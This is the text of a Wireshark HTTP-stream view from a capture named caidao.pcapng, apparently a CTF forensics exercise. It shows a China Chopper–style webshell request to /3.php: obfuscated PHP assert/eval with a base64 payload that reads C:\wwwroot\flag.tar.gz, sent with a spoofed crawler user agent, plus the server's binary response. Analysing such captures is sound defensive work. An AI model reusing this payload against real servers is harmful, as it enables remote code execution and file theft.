 Wireshark · 追踪 HTTP 流 (tcp.stream eq 2) · caidao.pcapng
POST /3.php HTTP/1.1
X-Forwarded-For: 241.38.53.25
Content-Type: application/x-www-form-urlencoded
Referer: http://192.168.1.145/
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
Host: 192.168.1.145
Content-Length: 472
Cache-Control: no-cache
123=array_map("ass"."ert",array("ev"."Al(\"\\\$xx%3D\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\
$xx('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTjwnNS4zLjAnKXtAc2V0X21hZ2ljX3F1b3R
lc19ydW50aW1lKDApO307ZWNobygiWEBZIik7JEY9IkM6XFx3d3dyb290XFxmbGFnLnRhci5neiI7JGZwPUBmb3BlbigkRiwncicpO2lmKEBmZ2V0YygkZnApKXt
AZmNsb3NlKCRmcCk7QHJlYWRmaWxlKCRGKTt9ZWxzZXtlY2hvKCdFUlJPUjovLyBDYW4gTm90IFJlYWQnKTt9O2VjaG8oIlhAWSIpO2RpZSgpOw%3D%3D'));
\");"));HTTP/1.1 200 OK
Date: Mon, 27 Jun 2016 08:48:26 GMT
Server: Apache/2.2.22 (Win32) PHP/5.3.13
X-Powered-By: PHP/5.3.13
Content-Length: 209
Content-Type: text/html
X@Y....w.pW....Y
.0.....+......['|.
..w..A........CHnrd..a./.T....p...{...D.t.>..v....=.u...i.[9...Y..z.G../o..pN..G..r..:
.}....?.s..w.....c.....R....?..Y.N..*.me...j$)$...f,.i....M.............x..y..S.(..X@Y
分组 32。1 客户端 分组，1 服务器 分组，1 turn(s). 点击选择。
整个对话（1151 bytes）
显示和保存数据为 ASCII
查找：
查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help